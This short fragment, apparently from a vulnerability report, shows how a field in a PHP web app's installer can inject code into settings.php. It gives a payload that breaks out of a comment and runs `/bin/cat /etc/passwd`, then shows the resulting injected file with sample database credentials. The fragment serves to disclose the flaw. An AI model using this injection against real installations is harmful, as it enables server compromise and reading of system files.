 e.g.
*/?><?php echo `/bin/cat /etc/passwd`; ?>
This results in "settings.php" being injected like...
<?php
/* updated via install/index.php on Wed, 15 Jun 2016 09:44:34 -0400
install_password: e99a18c428cb38d5f260853678922e03
db_type: mysql
db_host: localhost
db_database: intranet
db_login: admin
db_password: abc123
db_persistent: false
db_cachedir: */?><?php echo `/bin/cat /etc/passwd`; ?>
readonly: false
user_inc: user.php
use_http_auth: false
single_user: false
# end settings.php */
?>